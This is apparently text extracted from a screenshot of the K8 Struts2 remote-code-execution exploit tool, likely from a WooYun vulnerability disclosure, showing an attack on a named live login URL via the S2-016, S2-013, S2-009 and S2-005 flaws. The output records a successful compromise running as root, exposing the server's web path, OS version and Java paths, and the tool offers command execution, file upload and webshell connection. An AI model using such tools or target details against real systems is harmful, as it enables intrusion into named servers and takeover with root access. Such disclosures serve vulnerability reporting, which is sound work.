 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://p.hpwifi.com/p/login.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
获取信息 保存信息 清空
Target: http://p.hpwifi.com/p/login.do
Whoami: root
WebPath: /data1/www/zhoubianyun/partner
OS.Name: Linux
OS.Version: 2.6.32-504.8.1.el6.x86_64
Java.Home: /usr/java/jdk1.6.0_45/jre
Java.Version: 1.6.0_45
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /data1/pub_tomcat/tomcat-partner/logs
Java.Class.Path: /data1/pub_tomcat/tomcat-partner/bin/bootstrap.jar
Java.IO.Tmpdir: /data1/pub_tomcat/tomcat-partner/temp
====================================================================================================================================
www.wooyun.org